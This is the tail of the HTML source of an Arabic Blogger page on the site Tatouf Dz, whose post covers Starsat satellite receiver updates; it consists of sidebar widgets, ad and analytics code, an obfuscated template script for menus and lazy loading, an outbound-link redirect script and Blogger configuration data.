    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5fH5IZVDHjQqVxh-Q07lvoSMZ0ig:1768844131947';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html', 'canonicalUrl': 'https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/8248080832428773711/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8248080832428773711', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s72-c/Update-Receiver.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s16000/Update-Receiver.jpg', 'pageName': ' \u062c\u062f\u064a\u062f \u062a\u062d\u062f\u062b\u064a\u0627\u062a \u0633\u062a\u0627\u0631 \u0633\u0627\u062a \u0628\u062a\u0627\u0631\u064a\u062e 12/08/2022 SR 90000HD/ EXTREME', 'pageTitle': 'Tatouf Dz :  \u062c\u062f\u064a\u062f \u062a\u062d\u062f\u062b\u064a\u0627\u062a \u0633\u062a\u0627\u0631 \u0633\u0627\u062a \u0628\u062a\u0627\u0631\u064a\u062e 12/08/2022 SR 90000HD/ EXTREME', 'metaDescription': ' \u062c\u062f\u064a\u062f \u062a\u062d\u062f\u062b\u064a\u0627\u062a \u0633\u062a\u0627\u0631 \u0633\u0627\u062a \u0628\u062a\u0627\u0631\u064a\u062e 12/08/2022 SR 90000HD EXTREME'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u062c\u062f\u064a\u062f \u062a\u062d\u062f\u062b\u064a\u0627\u062a \u0633\u062a\u0627\u0631 \u0633\u0627\u062a \u0628\u062a\u0627\u0631\u064a\u062e 12/08/2022 SR 90000HD/ EXTREME', 'description': ' \u062c\u062f\u064a\u062f \u062a\u062d\u062f\u062b\u064a\u0627\u062a \u0633\u062a\u0627\u0631 \u0633\u0627\u062a \u0628\u062a\u0627\u0631\u064a\u062e 12/08/2022 SR 90000HD EXTREME', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s16000/Update-Receiver.jpg', 'url': 'https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8248080832428773711}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8248080832428773711', 'title': ' \u062c\u062f\u064a\u062f \u062a\u062d\u062f\u062b\u064a\u0627\u062a \u0633\u062a\u0627\u0631 \u0633\u0627\u062a \u0628\u062a\u0627\u0631\u064a\u062e 12/08/2022 SR 90000HD/ EXTREME', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s16000/Update-Receiver.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 